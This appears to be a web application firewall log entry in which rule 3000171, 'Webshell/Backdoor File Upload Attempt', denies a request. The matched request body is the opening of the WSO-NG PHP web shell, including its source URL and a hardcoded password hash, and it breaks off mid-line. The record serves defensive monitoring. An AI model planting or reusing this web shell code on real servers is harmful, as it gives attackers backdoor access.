 Command Injection

Action

Rule: 3000171 - Webshell/Backdoor File Upload Attempt VER.: 2

Deny

Selector: REQUEST_BODY_RAW

Match: <?php // https://github.com/aels/wso-ng/blob/main/wso-ng.php // by oRb, rework by Aels preg_match('/.*pass *= ?"?([a-f0-9]{32}).*/si', @file_get_contents($_SERVER['SCRIPT_FILENAME']), $matches); $auth_pass = "63a9f0ea7bb98050796b649e85481845"; // root $auth_pass = isset($matches[1]) ? $matches